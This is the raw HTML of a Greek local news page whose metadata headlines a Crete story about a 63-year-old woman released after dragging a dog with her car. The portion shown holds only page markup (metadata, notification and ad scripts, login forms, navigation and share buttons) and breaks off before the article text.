"headline": "\u039a\u03c1\u03ae\u03c4\u03b7: \u0395\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03b7 \u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03cc\u03c1\u03bf\u03c5\u03c2 \u03b7 63\u03c7\u03c1\u03bf\u03bd\u03b7 \u03c0\u03bf\u03c5 \u03c0\u03b1\u03c1\u03ad\u03c3\u03c5\u03c1\u03b5 \u03c3\u03ba\u03cd\u03bb\u03bf \u03bc\u03b5 \u03c4\u03bf \u0399\u03a7 \u03c4\u03b7\u03c2 (\u0392\u0399\u039d\u03a4\u0395\u039f)",
"description": "",
"datePublished": "2023-04-18",
"datemodified": "2023-04-18",
"mainEntityOfPage": "https:\/\/evosmosnews.gr\/%ce%9a%cf%81%ce%ae%cf%84%ce%b7-%ce%95%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%b7-%ce%bc%ce%b5-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%8c%cf%81%ce%bf\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/04\/monomaxoi-29.png",
"width": 1118,
"height": 617
},
"publisher": {
"@type": "Organization",
"name": "EVOSMOSNEWS",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-evosmos",
"name": "evosmos"
}
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://evosmosnews.gr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '07001d0e-f66f-4bd3-8e5e-3c843a7dd9e5';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://evosmosnews.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.052f5ca9-1683-44c8-8c04-d88e94620413";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Εγγραφή για ειδοποιήσεις';
OneSignal.init(window._oneSignalInitOptions);
});
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<meta http-equiv="refresh" content="10000
">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script><link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<meta name="msapplication-TileImage" content="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<style type="text/css" id="wp-custom-css">
.menu-item-4994 > a{background-color:red;}
.mgheader > div {display:none!important;}
.mgheader > span {display:none!important;}
#menu-item-18160 {
display:none;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
a.custom-button.pencisc-button {
background: transparent;
color: #D3347B;
border: 2px solid #D3347B;
line-height: 36px;
padding: 0 20px;
font-size: 14px;
font-weight: bold;
}
a.custom-button.pencisc-button:hover {
background: #D3347B;
color: #fff;
border: 2px solid #D3347B;
}
a.custom-button.pencisc-button.pencisc-small {
line-height: 28px;
font-size: 12px;
}
a.custom-button.pencisc-button.pencisc-large {
line-height: 46px;
font-size: 18px;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-23281 single-format-standard wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<ins class="55fe3eb4" data-key="6aebf43ce5f21a37bec0cb3c9a7a8b6e"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
<div id="page" class="site">
<div class="penci-topbar clearfix style-1">
<div class="penci-topbar_container topbar-width-default">
<div class="penci-topbar__left">
<div class="topbar_item topbar__menu topbar__logout_login"><ul class="topbar__login">
<li class="menu-item login login-popup"><a href="#login-form"><i class="fa fa-sign-in"></i> Είσοδος</a></li>
</ul></div>			<div id="penci-popup-login" class="penci-popup-login-register penci-popup-login">
<div class="penci-login-container">
<h4 class="title">Είσοδος</h4>
<div class="penci-login">
<form name="loginform" id="loginform" action="https://evosmosnews.gr/wp-login.php" method="post">
<p class="login-username">
<label for="penci_login">Username or email</label>
<input type="text" name="log" id="penci_login" class="input" value="" size="20" />
</p>
<p class="login-password">
<label for="penci_pass">Password</label>
<input type="password" name="pwd" id="penci_pass" class="input" value="" size="20" />
</p>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0lMkY=" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Keep me signed in until I sign out</label></p>
<p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login to your account" />
<input type="hidden" name="redirect_to" value="https://evosmosnews.gr" />
</p>
</form>					<a class="penci-lostpassword" href="https://evosmosnews.gr/wp-login.php?action=lostpassword">Forgot your password?</a>
</div>
<a class="close-popup form" href="#">X</a>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div id="penci-popup-register" class="penci-popup-login-register penci-popup-register">
<div class="penci-login-container">
<h4 class="title">Εγγραφή</h4>
<div class="penci-login">
<form name="form" id="registration" action="https://evosmosnews.gr/wp-login.php?action=register" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" value="a4e9aa6601">
<div class="first-last">
<div class="register-input">
<input class="penci_first_name" name="penci_first_name" type="text" placeholder="First Name"/>
</div>
<div class="register-input">
<input class="penci_last_name" name="penci_last_name" type="text" placeholder="Last Name"/>
</div>
</div>
<div class="register-input">
<input class="penci_user_name" name="penci_user_name" type="text" placeholder="Username"/>
</div>
<div class="register-input">
<input class="penci_user_email" name="penci_user_email" type="email" placeholder="Email address"/>
</div>
<div class="register-input">
<input class="penci_user_pass" name="penci_user_pass" type="password" placeholder="Password"/>
</div>
<div class="register-input">
<input class="penci_user_pass_confirm" name="penci_user_pass_confirm" type="password" placeholder="Confirm Password"/>
</div>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0lMkY=" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>						<div class="register-input">
<input type="submit" name="penci_submit" class="button" value="Sign up new account"/>
</div>
<div class="register-input login login-popup">
Have an account?<a href="#login">Login here</a>
</div>
<a class="close-popup form" href="#">X</a>
</form>
</div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Ροή ειδήσεων</span>	<span class="penci-trending-nav ">
<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b4%cf%85%cf%83%ce%ba%ce%bf%ce%bb%ce%b5%cf%83-%cf%89%cf%81%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%80%cf%81%cf%89%ce%b8%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%ce%bf-%ce%b7-%ce%b1%cf%83/">ΔΥΣΚΟΛΕΣ ΩΡΕΣ ΓΙΑ ΤΟΝ ΠΡΩΘΥΠΟΥΡΓΟ: Η ΑΣΘΕΝΕΙΑ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%ae-%cf%83%cf%84%ce%bf-%cf%86%ce%bf%ce%bd%ce%b9%ce%ba%cf%8c-%cf%84%ce%b7%cf%82-%ce%b1%ce%b9%cf%84%cf%89%ce%bb%ce%bf%ce%b1%ce%ba%ce%b1%cf%81%ce%bd%ce%b1/">Ανατροπή στο φονικό της Αιτωλοακαρνανίας – Έσπασε&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%84%ce%b1-%ce%b5%ce%af%cf%80%ce%b5-%cf%8c%ce%bb%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%bf/">Τα είπε όλα για την Καρυστιανού: Γιατί&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83%ce%bf%ce%ba-%cf%84%cf%89%cf%81%ce%b1-%cf%84%ce%bf%ce%bd-%ce%b4%ce%bf%ce%bb%ce%bf%cf%86%ce%bf%ce%bd%ce%b7%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5%cf%83%ce%b1-%cf%83%cf%84%ce%b9%cf%83-%cf%86%cf%85%ce%bb/">ΣΟΚ ΤΩΡΑ: ΤΟΝ ΔΟΛΟΦΟΝΗΣΑΝ ΜΕΣΑ ΣΤΙΣ ΦΥΛΑΚΕΣ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bb%ce%ac%cf%81%ce%b9%cf%83%ce%b1-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%ce%ad%ce%bb%ce%b1%ce%b2%ce%b5-%cf%80%cf%81%cf%8c%cf%83%cf%84%ce%b9%ce%bc%ce%bf-4-575-%ce%b5%cf%85%cf%81%cf%8e-%ce%ba%ce%b1/">Λάρισα: Οδηγός έλαβε πρόστιμο 4.575 ευρώ και&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%bc%cf%80%ce%ae%ce%ba%ce%b5-%ce%b1%ce%bd%ce%ac%cf%80%ce%bf%ce%b4%ce%b1-%ce%bc%ce%b5-%cf%84%ce%bf-%ce%b1%ce%bc%ce%ac%ce%be%ce%b9/">Θεσσαλονίκη: Μπήκε ανάποδα με το αμάξι του&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b1%cf%83%cf%8d%ce%bb%ce%bb%ce%b7%cf%80%cf%84%ce%bf%cf%82-%ce%bf-24%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%cf%82-%cf%80%ce%bf/">Ασύλληπτος ο 24χρονος οδηγός μηχανής που περνούσε&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%84%ce%b1%ce%be%ce%af-%cf%87%cf%84%cf%8d%cf%80%ce%b7%cf%83%ce%b5-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%ce%bc%ce%b5-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ac%ce%ba%ce%b9/">Ταξί χτύπησε εργαζόμενο με μηχανάκι – Σε&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%b7-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%cf%84%cf%81%ce%bf-%cf%86%ce%b9%ce%bb%ce%b9%cf%80%cf%80%ce%b9%ce%b4/">ΕΚΤΑΚΤΗ ΕΙΔΗΣΗ ΓΙΑ ΤΟΝ ΠΕΤΡΟ ΦΙΛΙΠΠΙΔΗ</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83%cf%80%ce%ac%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%cf%83%ce%b9%cf%89%cf%80%ce%ae-%cf%84%ce%bf%cf%85-%ce%bf-%cf%80%ce%b1%cf%84%ce%ad%cf%81%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%b1%ce%ba%cf%8d%ce%bb%ce%b1/">Σπάει την σιωπή του ο πατέρας του&hellip;</a></h3></div></div>			</div>
<div class="penci-topbar__right">
<div class="topbar_item topbar__social-media">
</div>
</div>
</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s3 customizer-width">
<div class="penci-container-fluid">
<div class="site-branding">
<h2><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></h2>
</div><!-- .site-branding -->
</div>
</div>
<header id="masthead" class="site-header site-header__main header--s3" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="penci-container-fluid header-content__container">
<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-main-menu" class="menu"><li id="menu-item-18160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php" itemprop="url">Είσοδος</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr" itemprop="url">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/" itemprop="url">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/" itemprop="url">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/" itemprop="url">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/" itemprop="url">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/" itemprop="url">LIFE STYLE</a></li>
<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/" itemprop="url">ΥΓΕΙΑ</a></li>
<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/" itemprop="url">ΟΡΘΟΔΟΞΙΑ</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/" itemprop="url">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/" itemprop="url">ΑΣΤΕΙΑ</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/" itemprop="url">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li id="menu-item-4611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/" itemprop="url">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/" itemprop="url">ΓΙΑΤΡΟΙ</a></li>
<li id="menu-item-4615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/" itemprop="url">ΦΑΡΜΑΚΕΙΑ</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/" itemprop="url">ΔΙΚΗΓΟΡΟΙ</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/" itemprop="url">ΣΥΝΕΡΓΕΙΑ</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/" itemprop="url">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/" itemprop="url">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/" itemprop="url">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/" itemprop="url">ΚΑΦΕ</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/" itemprop="url">ΦΑΓΗΤΟ</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/" itemprop="url">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/" itemprop="url">ΔΙΑΜΟΝΗ</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/" itemprop="url">SHOPPING</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/" itemprop="url">ΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/" itemprop="url">Προσθήκη άρθρου</a></li>
<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/" itemprop="url">Επικοινωνία</a></li>
</ul>
</nav><!-- #site-navigation -->
<div class="header__social-search">
<div class="header__search" id="top-search">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
</div>
</div>
</div>		</div>
<div class="header__social-media">
<div class="header__content-social-media">
</div>
</div>
</div>
</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
<div class="penci-header-mobile_container">
<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
<div class="site-branding"><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></div>
<div class="header__search-mobile header__search" id="top-search-mobile">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div class="penci-ajax-search-results-wrapper"></div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
</div>
</div>
</div>
</div>
</div>	<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main" >
<div class="penci-container">
<div class="penci-container__content penci-con_sb2_sb1">
<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
<div class="theiaStickySidebar">
<div class="penci-content-post noloaddisqus " data-url="https://evosmosnews.gr/%ce%9a%cf%81%ce%ae%cf%84%ce%b7-%ce%95%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%b7-%ce%bc%ce%b5-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%8c%cf%81%ce%bf/" data-id="23281" data-title="">
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%259a%25cf%2581%25ce%25ae%25cf%2584%25ce%25b7-%25ce%2595%25ce%25bb%25ce%25b5%25cf%258d%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25cf%258d%25cf%2582-%25cf%258c%25cf%2581%25ce%25bf%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%9A%CF%81%CE%AE%CF%84%CE%B7%3A%20%CE%95%CE%BB%CE%B5%CF%8D%CE%B8%CE%B5%CF%81%CE%B7%20%CE%BC%CE%B5%20%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%8D%CF%82%20%CF%8C%CF%81%CE%BF%CF%85%CF%82%20%CE%B7%2063%CF%87%CF%81%CE%BF%CE%BD%CE%B7%20%CF%80%CE%BF%CF%85%20%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5%20%CF%83%CE%BA%CF%8D%CE%BB%CE%BF%20%CE%BC%CE%B5%20%CF%84%CE%BF%20%CE%99%CE%A7%20%CF%84%CE%B7%CF%82%20%28%CE%92%CE%99%CE%9D%CE%A4%CE%95%CE%9F%29&amp;url=https://evosmosnews.gr/%ce%9a%cf%81%ce%ae%cf%84%ce%b7-%ce%95%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%b7-%ce%bc%ce%b5-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%8c%cf%81%ce%bf/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" 